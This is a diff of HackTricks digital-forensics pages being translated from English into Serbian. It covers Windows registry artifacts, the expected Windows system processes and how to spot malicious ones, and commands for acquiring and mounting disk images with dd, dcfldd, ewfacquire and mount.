### Programi koji se automatski pokreću
|
||||
- Programi navedeni u različitim registarskim ključevima `Run` i `RunOnce` automatski se pokreću prilikom pokretanja sistema, utičući na vreme pokretanja sistema i potencijalno predstavljajući tačke interesa za identifikaciju malvera ili neželjenog softvera.
|
||||
|
||||
### Shellbags
|
||||
- **Shellbags** not only store preferences for folder views but also provide forensic evidence of folder access even if the folder no longer exists. They are invaluable for investigations, revealing user activity that isn't obvious through other means.
|
||||
- **Shellbags** ne samo da čuvaju postavke za prikaz fascikli, već pružaju i forenzičke dokaze o pristupu fasciklama čak i ako fascikla više ne postoji. Oni su neprocenjivi za istrage, otkrivajući korisničku aktivnost koja nije očigledna na druge načine.
|
||||
|
||||
### USB Information and Forensics
|
||||
- The details stored in the registry about USB devices can help trace which devices were connected to a computer, potentially linking a device to sensitive file transfers or unauthorized access incidents.
|
||||
### Informacije i forenzika o USB uređajima
|
||||
- Detalji o USB uređajima koji se čuvaju u registru mogu pomoći u praćenju koji su uređaji bili povezani sa računarom, potencijalno povezujući uređaj sa prenosom osetljivih datoteka ili incidentima neovlašćenog pristupa.
|
||||
|
||||
### Volume Serial Number
|
||||
- The **Volume Serial Number** can be crucial for tracking the specific instance of a file system, useful in forensic scenarios where file origin needs to be established across different devices.
|
||||
### Serijski broj zapremine
|
||||
- **Serijski broj zapremine** može biti ključan za praćenje specifične instance sistema datoteka, korisno u forenzičkim scenarijima gde je potrebno utvrditi poreklo datoteke na različitim uređajima.
|
||||
|
||||
### **Shutdown Details**
|
||||
- Shutdown time and count (the latter only for XP) are kept in **`System\ControlSet001\Control\Windows`** and **`System\ControlSet001\Control\Watchdog\Display`**.
|
||||
### **Detalji o isključivanju**
|
||||
- Vreme isključivanja i broj isključivanja (samo za XP) čuvaju se u **`System\ControlSet001\Control\Windows`** i **`System\ControlSet001\Control\Watchdog\Display`**.
|
||||
|
||||
### **Network Configuration**
|
||||
- For detailed network interface info, refer to **`System\ControlSet001\Services\Tcpip\Parameters\Interfaces{GUID_INTERFACE}`**.
|
||||
- First and last network connection times, including VPN connections, are logged under various paths in **`Software\Microsoft\Windows NT\CurrentVersion\NetworkList`**.
|
||||
### **Konfiguracija mreže**
|
||||
- Za detaljne informacije o mrežnom interfejsu, pogledajte **`System\ControlSet001\Services\Tcpip\Parameters\Interfaces{GUID_INTERFACE}`**.
|
||||
- Prva i poslednja vremena povezivanja na mrežu, uključujući VPN veze, beleže se pod različitim putanjama u **`Software\Microsoft\Windows NT\CurrentVersion\NetworkList`**.
|
||||
|
||||
### **Shared Folders**
|
||||
- Shared folders and settings are under **`System\ControlSet001\Services\lanmanserver\Shares`**. The Client Side Caching (CSC) settings dictate offline file availability.
|
||||
### **Deljene fascikle**
|
||||
- Deljene fascikle i postavke nalaze se pod **`System\ControlSet001\Services\lanmanserver\Shares`**. Postavke klijentskog keširanja (CSC) određuju dostupnost datoteka van mreže.
|
||||
|
||||
### **Programs that Start Automatically**
|
||||
- Paths like **`NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Run`** and similar entries under `Software\Microsoft\Windows\CurrentVersion` detail programs set to run at startup.
|
||||
### **Programi koji se automatski pokreću**
|
||||
- Putanje poput **`NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Run`** i slični unosi pod `Software\Microsoft\Windows\CurrentVersion` detaljno opisuju programe koji se pokreću prilikom pokretanja sistema.
|
||||
|
||||
### **Searches and Typed Paths**
|
||||
- Explorer searches and typed paths are tracked in the registry under **`NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer`** for WordwheelQuery and TypedPaths, respectively.
|
||||
### **Pretrage i uneti putovi**
|
||||
- Pretrage i uneti putovi u Explorer-u se prate u registru pod **`NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer`** za WordwheelQuery i TypedPaths, redom.
|
||||
|
||||
### **Recent Documents and Office Files**
|
||||
- Recent documents and Office files accessed are noted in `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs` and specific Office version paths.
|
||||
### **Nedavni dokumenti i Office datoteke**
|
||||
- Nedavno korišćeni dokumenti i Office datoteke se beleže u `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs` i specifičnim putanjama za verzije Office-a.
|
||||
|
||||
### **Most Recently Used (MRU) Items**
|
||||
- MRU lists, indicating recent file paths and commands, are stored in various `ComDlg32` and `Explorer` subkeys under `NTUSER.DAT`.
|
||||
### **Najskorije korišćene (MRU) stavke**
|
||||
- Liste MRU, koje pokazuju nedavne putanje do datoteka i komande, čuvaju se u različitim podključevima `ComDlg32` i `Explorer` pod `NTUSER.DAT`.
|
||||
|
||||
### **User Activity Tracking**
|
||||
- The User Assist feature logs detailed application usage stats, including run count and last run time, at **`NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{GUID}\Count`**.
|
||||
### **Pracenje korisničke aktivnosti**
|
||||
- Funkcija User Assist beleži detaljne statistike o korišćenju aplikacija, uključujući broj pokretanja i vreme poslednjeg pokretanja, na lokaciji **`NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{GUID}\Count`**.
|
||||
|
||||
### **Shellbags Analysis**
|
||||
- Shellbags, revealing folder access details, are stored in `USRCLASS.DAT` and `NTUSER.DAT` under `Software\Microsoft\Windows\Shell`. Use **[Shellbag Explorer](https://ericzimmerman.github.io/#!index.md)** for analysis.
|
||||
|
||||
### **USB Device History**
|
||||
- **`HKLM\SYSTEM\ControlSet001\Enum\USBSTOR`** and **`HKLM\SYSTEM\ControlSet001\Enum\USB`** contain rich details on connected USB devices, including manufacturer, product name, and connection timestamps.
|
||||
- The user associated with a specific USB device can be pinpointed by searching `NTUSER.DAT` hives for the device's **{GUID}**.
|
||||
- The last mounted device and its volume serial number can be traced through `System\MountedDevices` and `Software\Microsoft\Windows NT\CurrentVersion\EMDMgmt`, respectively.
|
||||
|
||||
This guide condenses the crucial paths and methods for accessing detailed system, network, and user activity information on Windows systems, aiming for clarity and usability.
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
### **Analiza Shellbags-a**
|
||||
- Shellbags, koji otkrivaju detalje o pristupu fasciklama
|
||||
|
|
|
|||
|
|
@ -1,16 +1,14 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite videti **oglašavanje vaše kompanije na HackTricks-u** ili **preuzeti HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -18,130 +16,122 @@ Other ways to support HackTricks:
|
|||
## smss.exe
|
||||
|
||||
**Session Manager**.\
|
||||
Session 0 starts **csrss.exe** and **wininit.exe** (**OS** **services**) while Session 1 starts **csrss.exe** and **winlogon.exe** (**User** **session**). However, you should see **only one process** of that **binary** without children in the processes tree.
|
||||
Sesija 0 pokreće **csrss.exe** i **wininit.exe** (**OS** **servisi**), dok sesija 1 pokreće **csrss.exe** i **winlogon.exe** (**Korisnička** **sesija**). Međutim, trebali biste videti **samo jedan proces** te **izvršne datoteke** bez potomaka u stablu procesa.
|
||||
|
||||
Also, sessions apart from 0 and 1 may mean that RDP sessions are occurring.
|
||||
Takođe, sesije osim 0 i 1 mogu značiti da se dešavaju RDP sesije.
|
||||
|
||||
|
||||
## csrss.exe
|
||||
|
||||
**Client/Server Run Subsystem Process**.\
|
||||
It manages **processes** and **threads**, makes the **Windows** **API** available for other processes and also **maps drive letters**, create **temp files**, and handles the **shutdown** **process**.
|
||||
Upravlja **procesima** i **nitima**, čini **Windows** **API** dostupnim drugim procesima i takođe **mapira pogonska slova**, kreira **privremene datoteke** i upravlja **procesom za gašenje**.
|
||||
|
||||
There is one **running in Session 0 and another one in Session 1** (so **2 processes** in the processes tree). Another one is created **per new Session**.
|
||||
Postoji jedan koji radi u sesiji 0 i još jedan u sesiji 1 (tako da ima **2 procesa** u stablu procesa). Još jedan se kreira **po novoj sesiji**.
|
||||
|
||||
|
||||
## winlogon.exe
|
||||
|
||||
**Windows Logon Process**.\
|
||||
It's responsible for user **logon**/**logoffs**. It launches **logonui.exe** to ask for username and password and then calls **lsass.exe** to verify them.
|
||||
Odgovoran je za prijavu/odjavu korisnika. Pokreće **logonui.exe** da zatraži korisničko ime i lozinku, a zatim poziva **lsass.exe** da ih proveri.
|
||||
|
||||
Then it launches **userinit.exe** which is specified in **`HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon`** with key **Userinit**.
|
||||
Zatim pokreće **userinit.exe** koji je naveden u **`HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon`** sa ključem **Userinit**.
|
||||
|
||||
Mover over, the previous registry should have **explorer.exe** in the **Shell key** or it might be abused as a **malware persistence method**.
|
||||
Osim toga, prethodni registar treba da ima **explorer.exe** u **Shell ključu** ili se može zloupotrebiti kao **metoda za trajno prisustvo malvera**.
|
||||
|
||||
|
||||
## wininit.exe
|
||||
|
||||
**Windows Initialization Process**. \
|
||||
It launches **services.exe**, **lsass.exe**, and **lsm.exe** in Session 0. There should only be 1 process.
|
||||
Pokreće **services.exe**, **lsass.exe** i **lsm.exe** u sesiji 0. Trebao bi postojati samo 1 proces.
|
||||
|
||||
|
||||
## userinit.exe
|
||||
|
||||
**Userinit Logon Application**.\
|
||||
Loads the **ntduser.dat in HKCU** and initialises the **user** **environment** and runs **logon** **scripts** and **GPO**.
|
||||
Učitava **ntuser.dat u HKCU** i inicijalizuje **korisničko okruženje** i pokreće **logon skripte** i **GPO**.
|
||||
|
||||
It launches **explorer.exe**.
|
||||
Pokreće **explorer.exe**.
|
||||
|
||||
|
||||
## lsm.exe
|
||||
|
||||
**Local Session Manager**.\
|
||||
It works with smss.exe to manipulate user sessions: Logon/logoff, shell start, lock/unlock desktop, etc.
|
||||
Sarađuje sa smss.exe da manipuliše korisničkim sesijama: prijava/odjava, pokretanje ljuske, zaključavanje/otključavanje radne površine, itd.
|
||||
|
||||
After W7 lsm.exe was transformed into a service (lsm.dll).
|
||||
Nakon W7, lsm.exe je pretvoren u servis (lsm.dll).
|
||||
|
||||
There should only be 1 process in W7 and from them a service running the DLL.
|
||||
Treba postojati samo 1 proces u W7 i od njih jedan servis koji pokreće DLL.
|
||||
|
||||
|
||||
## services.exe
|
||||
|
||||
**Service Control Manager**.\
|
||||
It **loads** **services** configured as **auto-start** and **drivers**.
|
||||
Učitava **servise** konfigurisane kao **auto-start** i **drajvere**.
|
||||
|
||||
It's the parent process of **svchost.exe**, **dllhost.exe**, **taskhost.exe**, **spoolsv.exe** and many more.
|
||||
To je nadređeni proces za **svchost.exe**, **dllhost.exe**, **taskhost.exe**, **spoolsv.exe** i mnoge druge.
|
||||
|
||||
Services are defined in `HKLM\SYSTEM\CurrentControlSet\Services` and this process maintains a DB in memory of service info that can be queried by sc.exe.
|
||||
Servisi su definisani u `HKLM\SYSTEM\CurrentControlSet\Services`, a ovaj proces održava bazu podataka u memoriji sa informacijama o servisu koju može pretraživati sc.exe.
|
||||
|
||||
Note how **some** **services** are going to be running in a **process of their own** and others are going to be **sharing a svchost.exe process**.
|
||||
Primetite kako će **neki servisi** raditi u **svom sopstvenom procesu** a drugi će **deliti svchost.exe proces**.
|
||||
|
||||
There should only be 1 process.
|
||||
Treba postojati samo 1 proces.
|
||||
|
||||
|
||||
## lsass.exe
|
||||
|
||||
**Local Security Authority Subsystem**.\
|
||||
It's responsible for the user **authentication** and create the **security** **tokens**. It uses authentication packages located in `HKLM\System\CurrentControlSet\Control\Lsa`.
|
||||
Odgovoran je za autentifikaciju korisnika i kreiranje **bezbednosnih tokena**. Koristi autentifikacione pakete smeštene u `HKLM\System\CurrentControlSet\Control\Lsa`.
|
||||
|
||||
It writes to the **Security** **event** **log** and there should only be 1 process.
|
||||
Upisuje u **bezbednosni događajni zapis** i trebao bi postojati samo 1 proces.
|
||||
|
||||
Keep in mind that this process is highly attacked to dump passwords.
|
||||
Imajte na umu da je ovaj proces često napadan kako bi se izvukle lozinke.
|
||||
|
||||
|
||||
## svchost.exe
|
||||
|
||||
**Generic Service Host Process**.\
|
||||
It hosts multiple DLL services in one shared process.
|
||||
Hostuje više DLL servisa u jednom deljenom procesu.
|
||||
|
||||
Usually, you will find that **svchost.exe** is launched with the `-k` flag. This will launch a query to the registry **HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost** where there will be a key with the argument mentioned in -k that will contain the services to launch in the same process.
|
||||
Obično ćete primetiti da se **svchost.exe** pokreće sa zastavicom `-k`. To će pokrenuti upit u registar **HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost** gde će biti ključ sa argumentom navedenim u -k koji će sadržati servise za pokretanje u istom procesu.
|
||||
|
||||
For example: `-k UnistackSvcGroup` will launch: `PimIndexMaintenanceSvc MessagingService WpnUserService CDPUserSvc UnistoreSvc UserDataSvc OneSyncSvc`
|
||||
Na primer: `-k UnistackSvcGroup` će pokrenuti: `PimIndexMaintenanceSvc MessagingService WpnUserService CDPUserSvc UnistoreSvc UserDataSvc OneSyncSvc`
|
||||
|
||||
If the **flag `-s`** is also used with an argument, then svchost is asked to **only launch the specified service** in this argument.
|
||||
Ako se koristi i **zastavica `-s`** sa argumentom, tada se od svchost-a traži da **samo pokrene navedeni servis** u ovom argumentu.
|
||||
|
||||
There will be several processes of `svchost.exe`. If any of them is **not using the `-k` flag**, then that's very suspicious. If you find that **services.exe is not the parent**, that's also very suspicious.
|
||||
Biće nekoliko procesa `svchost.exe`. Ako neki od njih **ne koristi zastavicu `-k`**, to je vrlo sumnjivo. Ako otkrijete da **services.exe nije roditelj**, to je takođe vrlo sumnjivo.
|
||||
|
||||
|
||||
## taskhost.exe
|
||||
|
||||
This process act as a host for processes running from DLLs. It also loads the services that are running from DLLs.
|
||||
Ovaj proces deluje kao domaćin za procese koji se pokreću iz DLL-ova. Takođe učitava servise koji se pokreću iz DLL-ova.
|
||||
|
||||
In W8 this is called taskhostex.exe and in W10 taskhostw.exe.
|
||||
U W8 se naziva taskhostex.exe, a u W10 taskhostw.exe.
|
||||
|
||||
|
||||
## explorer.exe
|
||||
|
||||
This is the process responsible for the **user's desktop** and launching files via file extensions.
|
||||
Ovo je proces odgovoran za **korisnički radnu površinu** i pokretanje datoteka putem ekstenzija.
|
||||
|
||||
**Only 1** process should be spawned **per logged on user.**
|
||||
Trebao bi biti pokrenut **samo 1** proces **po prijavljenom korisniku**.
|
||||
|
||||
This is run from **userinit.exe** which should be terminated, so **no parent** should appear for this process.
|
||||
Pokreće se iz **userinit.exe** koji bi trebao biti završen, tako da za ovaj proces **ne bi trebalo da postoji roditelj**.
|
||||
|
||||
|
||||
# Catching Malicious Processes
|
||||
# Otkrivanje zlonamernih procesa
|
||||
|
||||
* Is it running from the expected path? (No Windows binaries run from temp location)
|
||||
* Is it communicating with weird IPs?
|
||||
* Check digital signatures (Microsoft artifacts should be signed)
|
||||
* Is it spelled correctly?
|
||||
* Is running under the expected SID?
|
||||
* Is the parent process the expected one (if any)?
|
||||
* Are the children processes the expecting ones? (no cmd.exe, wscript.exe, powershell.exe..?)
|
||||
* Pokreće li se iz očekivane putanje? (Nijedna Windows izvršna datoteka ne radi sa privremene lokacije)
|
||||
* Da li komunicira sa čudnim IP adresama?
|
||||
* Proverite digitalne potpise (Microsoft artefakti trebaju biti potpisani)
|
||||
* Da li je pravilno napisano?
|
||||
* Da li se izvršava pod očekivanim SID-om?
|
||||
* Da li je roditeljski proces očekivani (ako postoji)?
|
||||
* Da li su dečiji procesi očekivani? (nema cmd.exe, wscript.exe, powershell.exe..?)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* Ako želite videti **oglašavanje vaše kompanije na HackTricks-u** ili **preuzeti HackTricks u PDF formatu** proverite [**SUBSCRIPTION
|
||||
|
|
|
|||
|
|
@ -1,46 +1,41 @@
|
|||
# Image Acquisition & Mount
|
||||
# Akvizicija slike i montiranje
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* Da li radite u **cybersecurity kompaniji**? Želite li da vidite svoju **kompaniju reklamiranu na HackTricks-u**? Ili želite da imate pristup **najnovijoj verziji PEASS-a ili preuzmete HackTricks u PDF formatu**? Proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Pridružite se** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili me **pratite** na **Twitter-u** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na [hacktricks repo](https://github.com/carlospolop/hacktricks) i [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
||||
## Acquisition
|
||||
## Akvizicija
|
||||
|
||||
### DD
|
||||
|
||||
```bash
|
||||
#This will generate a raw copy of the disk
|
||||
dd if=/dev/sdb of=disk.img
|
||||
```
|
||||
|
||||
### dcfldd
|
||||
|
||||
dcfldd je napredni alat za kopiranje i konverziju slika. On pruža dodatne funkcionalnosti u odnosu na standardni dd alat, kao što su mogućnost prikaza napretka kopiranja, automatsko generisanje kontrolnih suma i mogućnost rada sa više izvora i odredišta istovremeno. Ovaj alat je veoma koristan prilikom akvizicije slika i kopiranja podataka sa oštećenih medija.
|
||||
```bash
|
||||
#Raw copy with hashes along the way (more secur as it checks hashes while it's copying the data)
|
||||
dcfldd if=<subject device> of=<image file> bs=512 hash=<algorithm> hashwindow=<chunk size> hashlog=<hash file>
|
||||
dcfldd if=/dev/sdc of=/media/usb/pc.image hash=sha256 hashwindow=1M hashlog=/media/usb/pc.hashes
|
||||
```
|
||||
|
||||
### FTK Imager
|
||||
|
||||
You can [**download the FTK imager from here**](https://accessdata.com/product-download/debian-and-ubuntu-x64-3-1-1).
|
||||
|
||||
Možete [**preuzeti FTK imager odavde**](https://accessdata.com/product-download/debian-and-ubuntu-x64-3-1-1).
|
||||
```bash
|
||||
ftkimager /dev/sdb evidence --e01 --case-number 1 --evidence-number 1 --description 'A description' --examiner 'Your name'
|
||||
```
|
||||
|
||||
### EWF
|
||||
|
||||
You can generate a disk image using the[ **ewf tools**](https://github.com/libyal/libewf).
|
||||
|
||||
Možete generisati sliku diska koristeći [**ewf alate**](https://github.com/libyal/libewf).
|
||||
```bash
|
||||
ewfacquire /dev/sdb
|
||||
#Name: evidence
|
||||
|
|
@ -57,52 +52,56 @@ ewfacquire /dev/sdb
|
|||
#Then use default values
|
||||
#It will generate the disk image in the current directory
|
||||
```
|
||||
## Montiranje
|
||||
|
||||
## Mount
|
||||
### Nekoliko vrsta
|
||||
|
||||
### Several types
|
||||
|
||||
In **Windows** you can try to use the free version of Arsenal Image Mounter ([https://arsenalrecon.com/downloads/](https://arsenalrecon.com/downloads/)) to **mount the forensics image**.
|
||||
|
||||
### Raw
|
||||
U **Windows**-u možete pokušati koristiti besplatnu verziju Arsenal Image Mounter-a ([https://arsenalrecon.com/downloads/](https://arsenalrecon.com/downloads/)) za **montiranje forenzičke slike**.
|
||||
|
||||
### Sirova
|
||||
```bash
|
||||
#Get file type
|
||||
file evidence.img
|
||||
file evidence.img
|
||||
evidence.img: Linux rev 1.0 ext4 filesystem data, UUID=1031571c-f398-4bfb-a414-b82b280cf299 (extents) (64bit) (large files) (huge files)
|
||||
|
||||
#Mount it
|
||||
mount evidence.img /mnt
|
||||
```
|
||||
|
||||
### EWF
|
||||
|
||||
EWF (EnCase Evidence File) je popularan format za snimanje slika dokaza. Ovaj format omogućava snimanje slike diska sa svim sektorima, uključujući i neiskorišćene sektore. EWF format takođe podržava kompresiju slike kako bi se smanjila veličina fajla.
|
||||
|
||||
Da biste izvršili akviziciju slike diska u EWF formatu, možete koristiti alate kao što su EnCase, FTK Imager ili ewfacquire. Ovi alati omogućavaju snimanje slike diska u EWF formatu sa svim relevantnim metapodacima.
|
||||
|
||||
Kada je slika diska snimljena u EWF formatu, možete je montirati kao virtualni disk kako biste pristupili podacima. Za montiranje EWF slike možete koristiti alate kao što su Arsenal Image Mounter, OSFMount ili FTK Imager.
|
||||
|
||||
Montiranje EWF slike omogućava vam pregledavanje i analizu podataka na disku bez potrebe za fizičkim pristupom originalnom disku. Ovo je korisno u forenzičkim istraživanjima, jer omogućava sigurno rukovanje dokazima i sprečava moguće oštećenje originalnog diska.
|
||||
|
||||
Važno je napomenuti da prilikom akvizicije slike diska u EWF formatu treba biti pažljiv kako bi se osigurala integritet dokaza. Takođe, treba voditi računa o pravilnom rukovanju i čuvanju EWF slike kako bi se očuvala njena autentičnost i integritet.
|
||||
```bash
|
||||
#Get file type
|
||||
file evidence.E01
|
||||
file evidence.E01
|
||||
evidence.E01: EWF/Expert Witness/EnCase image file format
|
||||
|
||||
#Transform to raw
|
||||
mkdir output
|
||||
ewfmount evidence.E01 output/
|
||||
file output/ewf1
|
||||
file output/ewf1
|
||||
output/ewf1: Linux rev 1.0 ext4 filesystem data, UUID=05acca66-d042-4ab2-9e9c-be813be09b24 (needs journal recovery) (extents) (64bit) (large files) (huge files)
|
||||
|
||||
#Mount
|
||||
mount output/ewf1 -o ro,norecovery /mnt
|
||||
```
|
||||
|
||||
### ArsenalImageMounter
|
||||
|
||||
It's a Windows Application to mount volumes. You can download it here [https://arsenalrecon.com/downloads/](https://arsenalrecon.com/downloads/)
|
||||
To je Windows aplikacija za montiranje volumena. Možete je preuzeti ovde [https://arsenalrecon.com/downloads/](https://arsenalrecon.com/downloads/)
|
||||
|
||||
### Errors
|
||||
|
||||
* **`cannot mount /dev/loop0 read-only`** in this case you need to use the flags **`-o ro,norecovery`**
|
||||
* **`wrong fs type, bad option, bad superblock on /dev/loop0, missing codepage or helper program, or other error.`** in this case the mount failed due as the offset of the filesystem is different than that of the disk image. You need to find the Sector size and the Start sector:
|
||||
### Greške
|
||||
|
||||
* **`cannot mount /dev/loop0 read-only`** u ovom slučaju trebate koristiti zastavice **`-o ro,norecovery`**
|
||||
* **`wrong fs type, bad option, bad superblock on /dev/loop0, missing codepage or helper program, or other error.`** u ovom slučaju montiranje nije uspelo jer je offset fajl sistema različit od offseta slike diska. Morate pronaći veličinu sektora i početni sektor:
|
||||
```bash
|
||||
fdisk -l disk.img
|
||||
fdisk -l disk.img
|
||||
Disk disk.img: 102 MiB, 106954648 bytes, 208896 sectors
|
||||
Units: sectors of 1 * 512 = 512 bytes
|
||||
Sector size (logical/physical): 512 bytes / 512 bytes
|
||||
|
|
@ -113,21 +112,18 @@ Disk identifier: 0x00495395
|
|||
Device Boot Start End Sectors Size Id Type
|
||||
disk.img1 2048 208895 206848 101M 1 FAT12
|
||||
```
|
||||
|
||||
Note that sector size is **512** and start is **2048**. Then mount the image like this:
|
||||
|
||||
Imajte na umu da je veličina sektora **512**, a početak je **2048**. Zatim montirajte sliku na sledeći način:
|
||||
```bash
|
||||
mount disk.img /mnt -o ro,offset=$((2048*512))
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
